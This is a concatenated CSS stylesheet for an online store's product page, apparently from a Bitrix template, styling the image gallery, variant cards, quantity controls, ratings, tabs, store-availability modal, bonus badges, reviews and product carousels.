   .product-gallery {
     width: 100%;
     position: relative;
   }

   .product-gallery[style*="position: fixed"] {
     z-index: 100;
   }

   .main-image {
     position: relative;
     margin-bottom: 20px;
     display: flex;
     overflow: hidden;
     width: 100%;
     justify-content: center;
     align-items: center;
     height: 0;
     padding-bottom: 100%;
     cursor: zoom-in;
   }

   .main-img {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     margin: auto;
     width: auto;
     height: auto;
     max-width: 100%;
     max-height: 100%;
     object-fit: cover;
     display: block;
     transition: transform 0.1s ease-out;
     transform-origin: 0 0;
   }

   .main-img.fade-out {
     opacity: 0;
   }

   .thumbnails {
     display: flex;
     gap: 8px;
     flex-wrap: wrap;
   }

   .thumbnail {
     width: 60px;
     height: 60px;
     cursor: pointer;
     border: 1px solid #ddd;
     transition: border-color 0.3s ease;
     display: flex;
     justify-content: center;
     align-items: center;
   }

   .thumbnail:hover {
     border-color: #008acd;
   }

   .thumb-img {
     max-width: 100%;
     max-height: 100%;
     object-fit: cover;
   }

   /* Информация о товаре */
   .product-info {
     width: 500px;
     transition: all 0.3s ease;
     order: 2;
   }


   /* Таблица вариантов */
   .product-variants {
     display: flex;
     flex-direction: column;
     transition: margin-top 0.3s ease;
   }

   .product-variant-card {
     border-bottom: 1px solid rgba(0, 0, 0, 0.08);
     ;
     display: flex;
     width: 100%;
     padding: 8px 0;
     align-items: center;
     gap: 12px;
     justify-content: start;
     flex-wrap: wrap;
   }

   .product-variant-info {
     align-self: stretch;
     display: flex;
     margin: auto 0;
     flex-direction: column;
     align-items: stretch;
     justify-content: center;
     flex: 1;
     flex-shrink: 1;
     flex-basis: 0%;
   }

   .product-variant-title {
     color: rgba(0, 0, 0, 1);
     font-size: 16px;
     font-weight: 510;
     line-height: 1;
     margin: 0;
   }

   .product-variant-availability {
     align-self: start;
     margin: 4px 0 0 0;
     gap: 2px;
     font-size: 12px;
     color: rgba(0, 0, 0, 0.4);
     font-weight: 400;
     line-height: 1;
     cursor: pointer;
   }

   .product-variant-availability[data-store-amount]:hover {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.4);
    color: rgba(0, 0, 0, 0.8);
   }

   .product-variant-controls {
     align-self: stretch;
     display: flex;
     margin: auto 0;
     align-items: center;
     gap: 16px;
     justify-content: end;
   }

   .product-variant-price-container {
     align-self: stretch;
     display: flex;
     margin: auto 0;
     flex-direction: column;
     align-items: end;
     justify-content: end;
   }

   .product-variant-current-price {
     color: rgba(0, 0, 0, 1);
     font-size: 16px;
     font-weight: 700;
     line-height: 1;
     margin-bottom: 0;
   }

   .product-variant-price-details {
     display: flex;
     margin-top: 4px;
     align-items: center;
     gap: 6px;
     font-size: 12px;
     color: #000000;
     font-weight: 400;
     text-align: center;
     line-height: 1;
     justify-content: end;
   }

   .product-variant-original-price-container {
     align-self: stretch;
     position: relative;
     display: flex;
     margin: auto 0;
     flex-direction: column;
     justify-content: end;
     min-width: 50px;
   }

   .product-variant-original-price-container svg {
     position: absolute;
     top: 30%;
   }

   .product-variant-original-price {
     align-self: center;
     z-index: 0;
     color: #999;
     text-decoration: line-through;
   }

   .product-variant-price-decoration {
     aspect-ratio: 6.99;
     object-fit: contain;
     object-position: center;
     width: 42px;
     position: absolute;
     z-index: 0;
     left: 0;
     right: 0;
     top: 50%;
     transform: translate(0%, -50%);
     height: 6px;
   }

   .product-variant-bonus-points {
     display: flex;
     align-items: center;
     gap: 0.5rem;
   }

   .product-variant-bonus-icon {
     width: 16px;
     height: 16px;
   }

   .product-variant-points-value {
     font-size: 0.9rem;
     color: #666;
   }

   .product-variant-quantity-controls {
     display: flex;
     align-items: center;
     gap: 0.5rem;
   }

   .quantity-selector {
     justify-content: space-between;
     align-items: stretch;
     border-radius: 4px;
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     min-height: 36px;
     gap: 13px;
     font-family: Material Icons Round, -apple-system, Roboto, Helvetica, sans-serif;
     font-size: 20px;
     color: rgba(255, 255, 255, 1);
     font-weight: 400;
     text-align: center;
     line-height: 1;
     max-width: 120px;
     background-color: #008acd;
   }

   .quantity-button {
     border: none;
     border-radius: 4px;
     background-color: rgba(0, 0, 0, 0.08);
     padding: 2px 4px 2px 4px;
     width: 30px;
     white-space: nowrap;
     color: inherit;
     font-family: inherit;
     font-size: inherit;
     cursor: pointer;
     transition: background-color 0.2s ease;
   }

   .quantity-button:hover {
     background-color: rgba(0, 0, 0, 0.12);
   }

   .quantity-button:focus,
   .quantity-button:active {
     outline: none;
   }

   .first-add-button {
     border-radius: 4px;
     padding: 8px 20px;
     height: 36px;
     background: rgba(0, 138, 205, 0.2);
     font-weight: 590;
     font-size: 13px;
     line-height: 154%;
     text-align: center;
     color: #008ACD;
     justify-content: center;
     cursor: pointer;
   }

   .first-add-button-icon {
     display: none;
   }

   .first-add-button-text {}


   .quantity-display {
     align-self: stretch;
     margin: auto 0;
     font-family: SF Pro, -apple-system, Roboto, Helvetica, sans-serif;
     font-size: 13px;
     font-weight: 590;
     line-height: 1;
   }

   @media (max-width: 991px) {
     .quantity-button {
       white-space: initial;
     }
   }


   /* Product details layout */
   .product-card {
     display: flex;
     width: 100%;
     align-items: start;
     gap: 40px 100px;
     justify-content: space-between;
   }

   .product-controls {
     display: flex;
     flex-direction: row;
     gap: 10px;
     align-items: center;
     justify-content: space-between;
     width: 100%;
   }

   /* Pricing section */
   .product-price-container {
     display: flex;
     align-items: start;
     justify-content: start;
     gap: 10px;
   }

   .current-price {
     color: rgba(0, 0, 0, 1);
     font-size: 40px;
     font-weight: 510;
     line-height: 0.9;
     white-space: nowrap;
   }

   /* Price details container */
   .price-details {
     display: flex;
     padding-top: 2px;
     flex-direction: column;
     align-items: stretch;
     font-size: 12px;
     justify-content: center;
   }

   /* Original price with strikethrough */
   .original-price-container {
     position: relative;
     display: flex;
     min-height: 14px;
     width: 49px;
     flex-direction: column;
     color: #000000;
     font-weight: 400;
     text-align: center;
     justify-content: end;
   }

   .original-price {
     align-self: center;
     z-index: 0;
   }

   .strikethrough-line {
     aspect-ratio: 8.2;
     object-fit: contain;
     object-position: center;
     width: 100%;
     position: absolute;
     z-index: 0;
     left: 0px;
     right: 0px;
     top: 50%;
     transform: translate(0%, -50%);
     height: 6px;
   }

   /* Rating section */
   .rating-section {
     display: flex;
     align-items: center;
     gap: 6px;
     font-weight: 590;
     white-space: nowrap;
     justify-content: end;
   }

   @media (max-width: 991px) {
     .rating-section {
       white-space: initial;
     }
   }

   .rating-container {
     border-radius: 4px;
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: start;
     gap: 3px;
     justify-content: start;
   }

   @media (max-width: 991px) {
     .rating-container {
       white-space: initial;
     }
   }

   .star-icon {
     aspect-ratio: 1.29;
     object-fit: contain;
     object-position: center;
     width: 18px;
     border-radius: 9px;
     flex-shrink: 0;
   }

   .rating-count {
     color: #000000;
     font-size: 12px;
     font-weight: 590;
     line-height: 1;
   }

   /* Quantity controls */
   .quantity-controls {
     justify-content: space-between;
     align-items: stretch;
     border-radius: 4px;
     display: flex;
     min-height: 36px;
     gap: 13px;
     font-size: 20px;
     color: rgba(255, 255, 255, 1);
     font-weight: 400;
     text-align: center;
     line-height: 1;
     width: 120px;
     background-color: #008acd;
   }

   /* Quantity buttons */
   .quantity-btn {
     border: none;
     border-radius: 4px;
     background-color: rgba(0, 0, 0, 0.08);
     padding: 2px 4px;
     white-space: nowrap;
     color: rgba(255, 255, 255, 1);
     font-size: 20px;
     font-weight: 400;
     cursor: pointer;
     transition: background-color 0.2s ease;
   }

   .quantity-btn:hover {
     background-color: rgba(0, 0, 0, 0.12);
   }

   .quantity-btn:focus {
     outline: 2px solid rgba(255, 255, 255, 0.8);
     outline-offset: 2px;
   }

   .quantity-btn:active {
     background-color: rgba(0, 0, 0, 0.16);
   }

   @media (max-width: 991px) {
     .quantity-btn {
       white-space: initial;
     }
   }

   /* Quantity display */

   .quantity-display-container {
     display: flex;
     gap: 3px;
   }

   .quantity-display,
   .quantity-measure-title {
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     gap: 10px;
     font-size: 13px;
     font-weight: 590;
     line-height: 1;
     color: rgba(255, 255, 255, 1);
     display: flex;
     align-items: center;
     justify-content: center;
   }

   /* Accessibility improvements */
   @media (prefers-reduced-motion: reduce) {
     .quantity-btn {
       transition: none;
     }
   }

   /* High contrast mode support */
   @media (prefers-contrast: high) {
     .quantity-btn:focus {
       outline: 3px solid;
     }
   }

   /* Focus management for keyboard navigation */
   .quantity-btn:focus-visible {
     outline: 2px solid rgba(255, 255, 255, 0.8);
     outline-offset: 2px;
   }

   /* Ensure minimum touch target size for mobile */
   @media (max-width: 991px) {
     .quantity-btn {
       min-height: 44px;
       min-width: 44px;
       display: flex;
       align-items: center;
       justify-content: center;
     }
   }


   /* Остальные стили */
   .product-header {
     display: flex;
     width: 100%;
     align-items: flex-start;
     gap: 32px;
     font-weight: 510;
     justify-content: flex-start;
     flex-wrap: wrap;
     margin-bottom: 30px;
   }

   @media (max-width: 991px) {
     .product-header {
       max-width: 100%;
     }
   }

   .product-main-info {
     min-width: 240px;
     flex: 1;
     flex-shrink: 1;
     flex-basis: 24px;
   }

   .product-content {
     width: 100%;
     display: flex;
     flex-direction: row;
     gap: 32px;
     justify-content: space-between;
   }

   .product-title {
     color: rgba(0, 0, 0, 1);
     font-size: 32px;
     line-height: 36px;
     font-weight: 600;
     margin: 0;
   }

   .product-meta {
     display: flex;
     margin-top: 16px;
     width: 100%;
     align-items: center;
     gap: 16px;
     font-size: 14px;
     line-height: 1;
     justify-content: flex-start;
   }

   .rating-reviews {
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: center;
     gap: 8px;
     justify-content: flex-start;
   }

   .rating-container {
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: center;
     gap: 2px;
     color: #000;
     white-space: nowrap;
     justify-content: flex-start;
   }

   @media (max-width: 991px) {
     .rating-container {
       white-space: initial;
     }
   }

   .rating-stars {
     align-self: stretch;
     display: flex;
     min-height: 20px;
     margin-top: auto;
     margin-bottom: auto;
   }

   .rating-value {
     color: #000;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     display: flex;
     align-items: center;
     gap: 4px;
   }

   .reviews-count {
     color: #666;
     font-size: 14px;
   }

   .reviews-link {
     color: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     text-decoration: none;
     white-space: nowrap;
   }

   .favorite-button {
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: center;
     gap: 4px;
     color: #008acd;
     white-space: nowrap;
     justify-content: flex-start;
     background: none;
     border: none;
     padding: 0;
     cursor: pointer;
     font: inherit;
   }

   .favorite-button:focus,
   .favorite-button:active {
     outline: none;
     border: none;
   }



   .favorite-icon {
     aspect-ratio: 1;
     object-fit: contain;
     object-position: center;
     width: 16px;
     stroke-width: 2px;
     stroke: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     flex-shrink: 0;
   }

   .favorite-button.active svg {
     fill: #008ACD;
   }

   .favorite-text {
     color: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
   }

   .quick-buy-button {
     color: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     background: none;
     border: none;
     padding: 0;
     cursor: pointer;
     font: inherit;
     white-space: nowrap;
   }

   .quick-buy-button:focus,
   .quick-buy-button:active {
     outline: none;
   }

   .product-details {
     display: flex;
     margin-top: 32px;
     width: 100%;
     flex-direction: column;
     align-items: flex-start;
     font-size: 14px;
     line-height: 1;
     justify-content: flex-start;
   }

   .detail-row {
     display: flex;
     align-items: center;
     gap: 4px;
     white-space: nowrap;
     justify-content: flex-start;
     margin-bottom: 8px;
   }

   @media (max-width: 991px) {
     .detail-row {
       white-space: initial;
     }
   }

   .detail-label {
     color: #000;
     opacity: 0.4;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     border-bottom: 1px solid transparent;
   }

   .manufacturer-link {
     color: #008acd;
     text-overflow: ellipsis;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     text-decoration: none;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 1;
     overflow: hidden;
   }

   .detail-value {
     color: rgba(0, 0, 0, 1);
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     border-bottom: 1px solid transparent;
   }
   
   .detail-value[data-store-amount] {
    cursor: pointer;
   }
   .detail-value[data-store-amount]:hover {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.4);
   }

   .rewards-info {
     border-radius: 4px;
     display: flex;
     margin-top: 8px;
     align-items: center;
     gap: 3px;
     justify-content: flex-start;
   }

   .rewards-icon {
     aspect-ratio: 1.29;
     object-fit: contain;
     object-position: center;
     width: 18px;
     border-radius: 9px;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     flex-shrink: 0;
   }

   .rewards-text {
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
   }

   .delivery-info {
     border-radius: 8px;
     background-color: rgba(245, 245, 245, 1);
     padding: 12px;
     font-size: 14px;
     color: rgba(0, 0, 0, 1);
     line-height: 16px;
     width: 120px;
   }

   .delivery-icon {
     aspect-ratio: 1.42;
     object-fit: contain;
     object-position: center;
     width: 34px;
   }

   .delivery-text {
     margin-top: 8px;
     margin-bottom: 0;
   }

   /* Табы */
   .tabs {
     margin-top: 30px;
   }

   .tab-buttons {
     display: flex;
     border-bottom: 1px solid #ddd;
     margin-bottom: 20px;
     column-gap: 20px;
   }

   .tab-btn {
     padding: 10px 0;
     border: none;
     background: none;
     cursor: pointer;
     border-bottom: 2px solid transparent;
     font-size: 20px;
   }

   .tab-btn.active,
   .tab-btn:focus {
     outline: none;
     border-bottom: 2px solid #000;
   }

   .tab-pane {
     display: none;
     padding: 20px 0;
   }

   .tab-pane.active {
     display: block;
   }

   .tab-content {
     font-size: 14px;
     color: #000;
   }

   /* Мобильные стили для табов (ниже 540px) */
   @media (max-width: 539px) {
     .tabs {
       margin-top: 32px;
     }

     .tab-buttons {
       display: none; /* Скрываем кнопки табов */
     }

     .tab-content {
       margin-top: 0;
     }

     .tab-pane {
       display: block !important; /* Принудительно показываем все панели */
       padding: 0;
       margin-bottom: 30px;
     }

     .tab-pane:last-child {
       border-bottom: none;
       margin-bottom: 0;
     }

     /* Добавляем заголовки для каждого блока */
     .tab-pane::before {
       content: attr(data-tab-title);
       display: block;
       font-weight: 500;
       font-size: 20px;
       border-bottom: 1px solid rgba(0, 0, 0, 0.08);
       margin-bottom: 24px;
       padding-bottom: 12px;
     }
   }

   /* Адаптивность */
   @media (max-width: 768px) {
     .product-container {
       flex-direction: column;
     }

     .product-gallery,
     .product-info {
       width: 100%;
     }

     .product-gallery {
       position: static !important;
     }

     .product-info {
       width: 100%;
       position: static !important;
     }

     .product-variants {
       margin-top: 0 !important;
     }
   }

   /* Стили для фиксированной колонки */
   .product-info.fixed {
     position: fixed;
     top: 20px;
     background: #fff;
     box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
     z-index: 100;
   }

   /* Мобильная галерея */
   .mobile-gallery {
     display: none;
     width: calc(100vw + 20px);
     margin: 0 -20px;
     padding: 0 20px;
     overflow: hidden;
   }

   .mobile-gallery-scroll {
     display: flex;
     gap: 20px;
     overflow-x: auto;
     overflow-y: hidden;
     -webkit-overflow-scrolling: touch;
     scroll-snap-type: x mandatory;
     padding: 10px 0;
     margin: -10px 0;
   }

   .mobile-gallery-item {
     flex: 0 0 auto;
     width: 200px;
     height: 200px;
     scroll-snap-align: start;
     border-radius: 8px;
     overflow: hidden;
     display: flex;
     justify-content: center;
     align-items: center;
   }

   .mobile-gallery-item img {
     height: 100%;
     object-fit: cover;
   }

   /* Скрываем стандартную галерею на мобильных устройствах */
   @media (max-width: 768px) {

     .product-page {
       padding: 0 !important;
       margin: 0 !important;
       max-width: 100% !important;
     }

     .gallery-container {
       display: none;
     }

     .mobile-gallery {
       display: block;
     }

     .product-container {
       flex-direction: column;
       padding: 20px;
     }

     .product-info {
       width: 100%;
     }
   }


   @media (max-width: 539px) {

     .product-title {
       font-size: 24px;
       padding-right: 40px;
     }

     .purchase-info {
       position: relative;
     }

     .favorite-button {
       position: absolute;
       top: 5px;
       right: 0;
       transform: scale(1.3);
       padding: 6px;
     }

     .favorite-text {
       display: none;
     }


     .first-add-button-icon {
       display: flex;
     }

     .first-add-button-text {
       display: none;
     }

     .quantity-measure-title {
       display: none;
     }

     .quantity-selector {
       gap: 10px;
     }

   }

   @media (max-width: 475px) {
     .product-content {
       flex-direction: column;
     }

     .delivery-info {
       display: flex;
       flex-direction: row;
       width: 100%;
       justify-content: flex-start;
       align-items: center;
       gap: 12px;
     }

     .delivery-text {
       margin-top: 0;
     }
   }



   /* Stores */


   .stores-list {
    background-color: #00000082;
  }
  
  .stores-list.modal .modal-dialog {
      max-width: 900px;
  }
  .stores-list .modal-content {
      border: 4px solid #ff6000;
      border-radius: 0;
  }
  .stores-list .close {
      position: absolute;
      top: -4px;
      right: -4px;
      z-index: 1;
      display: block;
      background: #ff6000;
      width: 40px;
      height: 40px;
      opacity: 1;
      color: #fff;
      font-size: 40px;
  }
  .stores-list .modal-body {
      padding: 1.25rem;
  }
  
  
  .stores-list .modal-window__header {
    display: block;
    color: #1f1f1f;
    font-weight: 700;
    font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
  }
  
  .stores-list .shops-list__shop-info {
      border-bottom: 1px solid #ebeef1;
      overflow: hidden;
      color: #585858;
      display: flex;
      padding-bottom: 1rem;
      padding-top: 1rem;
      gap: 20px;
  }

  .shops-list__shop-info-col {
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }


  .stores-list .shops-list__shop-info:not(.d-none):last-of-type {
      border-bottom: 0;
      padding-bottom: 0;
  }
  
  .shops-list__shop-address {
      display: block;
  }
  .shops-list__shop-name {
      font-weight: 700;
      text-transform: uppercase;
      color: #1f1f1f;
  }
  .shops-list__shop-phone {
      display: block;
  }
  .shops-list__shop-store-count {
      color: #ff6000;
      font-weight: 700;
  }
  
  
  
  
  .modal-backdrop {
    display: none !important;
  }
  
  
  
  
  @media (max-width: 767px) {
    .stores-list .modal-window__header {
      font-size: 20px;
    }
  }
  
  
  
  
/* End */


/* Start:/local/templates/2scoop/components/logictim/bonus.catalog/devade_bonus/style.css?17525983425722*/
.product-item .bonus:empty {
    display: none;
}

.product-item .bonus,
.product-item .high-bonus {
    font-style: normal;
    font-weight: 590;
    font-size: 14px;
    line-height: 16px;
    position: relative;
    padding-left: 24px;
    height: 16px;
    margin-top: 4px;
    margin-bottom: 4px;
}

.product-item .bonus {
    background: linear-gradient(98.1deg, #008ACD 0%, #4AC5FA 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
}

.product-item .high-bonus {
    background: linear-gradient(98.1deg, #FF8933 0%, #FF365A 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
}

.product-item .bonus:before,
.product-item .high-bonus:before {
    content: '';
    display: block;
    width: 20px;
    height: 16px;
    content: '';
    display: block;
    width: 20px;
    position: absolute;
    left: 0;
    top: 0;
    height: 16px;
    background-repeat: no-repeat;
}

.product-item .bonus:before {
    background-image: url("data:image/svg+xml,%3Csvg width='20' height='16' viewBox='0 0 20 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='16' rx='8' fill='url(%23paint0_linear_408_321)'/%3E%3Cpath d='M11.5167 10.5334H12.5167V8.46673H14.5667V7.46673H12.5167V5.41673H11.5167V7.46673H9.45V8.46673H11.5167V10.5334ZM5.88333 13.6001C4.71667 13.1334 3.77778 12.3931 3.06667 11.3791C2.35556 10.3651 2 9.23457 2 7.98743C2 6.7403 2.35833 5.61118 3.075 4.60007C3.79167 3.58895 4.72778 2.85007 5.88333 2.3834V3.51673C5.00556 3.91673 4.30556 4.52062 3.78333 5.3284C3.26111 6.13619 3 7.02119 3 7.9834C3 8.96118 3.26111 9.85007 3.78333 10.6501C4.30556 11.4501 5.00556 12.0556 5.88333 12.4667V13.6001ZM12 13.9834C11.1667 13.9834 10.3861 13.8251 9.65833 13.5084C8.93056 13.1917 8.29722 12.764 7.75833 12.2251C7.21944 11.6862 6.79167 11.0528 6.475 10.3251C6.15833 9.59729 6 8.81673 6 7.9834C6 7.15007 6.15833 6.36951 6.475 5.64173C6.79167 4.91395 7.21944 4.28062 7.75833 3.74173C8.29722 3.20284 8.93056 2.77507 9.65833 2.4584C10.3861 2.14173 11.1667 1.9834 12 1.9834C12.8333 1.9834 13.6139 2.14173 14.3417 2.4584C15.0694 2.77507 15.7028 3.20284 16.2417 3.74173C16.7806 4.28062 17.2083 4.91395 17.525 5.64173C17.8417 6.36951 18 7.15007 18 7.9834C18 8.81673 17.8417 9.59729 17.525 10.3251C17.2083 11.0528 16.7806 11.6862 16.2417 12.2251C15.7028 12.764 15.0694 13.1917 14.3417 13.5084C13.6139 13.8251 12.8333 13.9834 12 13.9834ZM12.0083 12.9834C13.3917 12.9834 14.5694 12.4983 15.5417 11.528C16.5139 10.5578 17 9.37625 17 7.9834C17 6.60562 16.5149 5.42784 15.5447 4.45007C14.5744 3.47229 13.3929 2.9834 12 2.9834C10.6222 2.9834 9.44444 3.47229 8.46667 4.45007C7.48889 5.42784 7 6.60562 7 7.9834C7 9.37625 7.48889 10.5578 8.46667 11.528C9.44444 12.4983 10.625 12.9834 12.0083 12.9834Z' fill='white'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_408_321' x1='0' y1='0' x2='22.1463' y2='3.94203' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23008ACD'/%3E%3Cstop offset='1' stop-color='%234AC5FA'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");

}

.product-item .high-bonus:before {
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='14' viewBox='0 0 18 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='18' height='14' rx='7' fill='url(%23paint0_linear_408_346)'/%3E%3Cpath d='M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z' fill='white'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_408_346' x1='0' y1='0' x2='19.8963' y2='3.64271' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FF8933'/%3E%3Cstop offset='1' stop-color='%23FF365A'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");
}

@media (max-width: 767px) {

    .product-item .bonus,
    .product-item .high-bonus {
        font-size: 12px;
        line-height: 14px;
    }

    .product-item .bonus:before,
    .product-item .high-bonus:before {
        width: 18px;
        height: 14px;
        background-size: 18px;
    }
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/news.list/product-reviews/style.css?17525983425826*/
.product-reviews-list {

}

.product-reviews-list .item {
	padding: 25px 0;
	margin-right: 15px;
	border-top: 1px solid #ddd9d9;
}
.product-reviews-list .item:first-child {
	padding-top: 0;
	border-top: none;
}


.product-reviews-list .item .review__text {
    font-size: 13px;
    color: #929292;
    line-height: 1.8;
}
.product-reviews-list .item .review__author {
    font-size: 13px;
    font-weight: 700;
}


.product-reviews-list .item .review-ozenka {
	background: url('[data-uri]') 0 0 no-repeat;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	background-size: cover;
	width: 100px;
    height: 18px;
}

.product-reviews-list .item .review-ozenka > * {
	background: url('[data-uri]') 0 0 no-repeat;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 0;
	line-height: 0;
	background-size: cover;
	width: 100px;
    height: 18px;
}

.product-reviews-list .item .review-ozenka-0 > * {
	width: 0;
}
.product-reviews-list .item .review-ozenka-1 > * {
	width: 20px;
}
.product-reviews-list .item .review-ozenka-2 > * {
	width: 40px;
}
.product-reviews-list .item .review-ozenka-3 > * {
	width: 60px;
}
.product-reviews-list .item .review-ozenka-4 > * {
	width: 80px;
}
.product-reviews-list .item .review-ozenka-5 > * {
	width: 100px;
}


.reviews__add-title {
	font-size: 18px !important;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: 20px;
	margin-bottom: 15px !important;
}












/* End */


/* Start:/local/templates/2scoop/components/bitrix/main.include/owl-carousel/style.css?17525983421113*/
.catalog-items {
    padding-bottom: 15px;
}

.catalog-items .owl-carousel {}

.catalog-items .owl-nav {
}

.catalog-items .owl-nav .owl-prev,
.catalog-items .owl-nav .owl-next {
	text-indent: -9999px;
	position: absolute;
	bottom: 7px;
}
.catalog-items .owl-nav .owl-prev {
	background-image: url(/local/templates/2scoop/components/bitrix/main.include/owl-carousel/images/controls-sprite.png);
	background-position: -33px -60px;
	width: 11px;
	height: 17px;
	left: 0;
}
.catalog-items .owl-nav .owl-next {
	background-image: url(/local/templates/2scoop/components/bitrix/main.include/owl-carousel/images/controls-sprite.png);
	background-position: 0px -60px;
	width: 11px;
	height: 17px;
	right: 0;
}

.catalog-items .owl-dots {
	margin-top: 35px;
	margin-bottom: 15px;
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
.catalog-items .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
}
.catalog-items .owl-dots .owl-dot span {
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	background: #b9b0b0;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 30px;
}
.catalog-items .owl-dots .owl-dot.active span,
.catalog-items .owl-dots .owl-dot:hover span {
	background: #ff9e2b;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section/carousel/style.css?17525983421242*/
.top-products {
	padding-top: 40px;
}

.catalog-section-header {
	margin: 5px 0;
	padding: 5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
	text-align: left;
	font-weight: bold;
	font-size: 14px;
}

.row::before {
	display: initial;
}


.catalog-section>.row {
	gap: 20px;
	align-items: stretch;
	justify-content: start;
	margin-bottom: 40px;
}

.product-item-small-card.product-item-list-col-3 {
	flex: 0 0 calc((100% - 40px) / 3);
	max-width: calc((100% - 40px) / 3);
}

.product-item-small-card.product-item-list-col-4 {
	flex: 0 0 calc((100% - 60px) / 4);
	max-width: calc((100% - 60px) / 4);
}


@media (max-width: 1199px) {

	.product-item-small-card.product-item-list-col-3 {
		flex: 0 0 calc((100% - 20px) / 2);
		max-width: calc((100% - 20px) / 2);
	}

	.product-item-small-card.product-item-list-col-4 {
		flex: 0 0 calc((100% - 40px) / 3);
		max-width: calc((100% - 40px) / 3);
	}

}

@media (max-width: 767px) {

	.catalog-section>.row {
		gap: 10px;
	}

	.product-item-small-card.product-item-list-col-3 {
		flex: 0 0 calc((100% - 10px) / 2);
		max-width: calc((100% - 10px) / 2);
	}

	.product-item-small-card.product-item-list-col-4 {
		flex: 0 0 calc((100% - 20px) / 2);
		max-width: calc((100% - 20px) / 2);
	}


}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section/carousel/bitrix/catalog.item/bootstrap_v4/style.css?175259834226868*/
.product-item-container {
	position: relative;
}

.catalog-items .product-item-image-wrapper {
	padding-top: 100%;
}

.catalog-items .product-item-container {
	height: 100% !important;
	background: #fff !important;
	text-align: center;
	border: 1px solid #ebeef1;
	z-index: 1;
	transition-property: all;
	transition-duration: 100ms;
	position: static;
	border-radius: 8px;
	overflow: hidden;
}

.catalog-items .product-item {
	height: 100%;
	padding: 15px 0 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
}


